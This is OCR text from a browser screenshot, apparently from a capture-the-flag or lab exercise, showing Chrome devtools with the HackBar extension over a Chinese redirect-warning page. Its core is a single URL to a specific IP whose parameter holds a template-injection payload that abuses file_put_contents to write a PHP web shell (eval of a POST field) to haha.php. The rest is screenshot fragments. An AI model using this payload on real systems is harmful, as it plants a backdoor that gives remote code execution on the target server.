 Summ3r 安全中心
您即将离开本页面，请注意您的帐号和财产安全!
Array
跳转
Sources Console Recorder Network Performance Memory Elements Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://146.56.223.34:60036/redirect.php?url={{{"<?php @eval($_POST['attack']);echo 'hahha';":"./haha.php"}|map("file_put_contents")}}
Enable POST
ADD HEADER
Console What's New Network conditions
Highlights from the Chrome 98 update